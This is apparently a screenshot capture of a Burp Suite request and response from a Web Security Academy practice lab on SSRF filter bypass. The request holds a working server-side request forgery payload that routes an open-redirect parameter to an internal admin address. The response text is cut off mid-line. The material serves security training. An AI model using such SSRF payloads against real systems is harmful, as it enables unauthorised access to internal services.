 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 65
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: text/h
3 Cache-Control: no-ca
4 X-Frame-Options: SAM
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/reso
11 <link href=/reso
12 <title>
SSRF with filt
</title>
13 </head>
14 <body>
15 <script src="/re
</script>
16 <div id="academy
17 <section class
18 <div class=c
19 <div class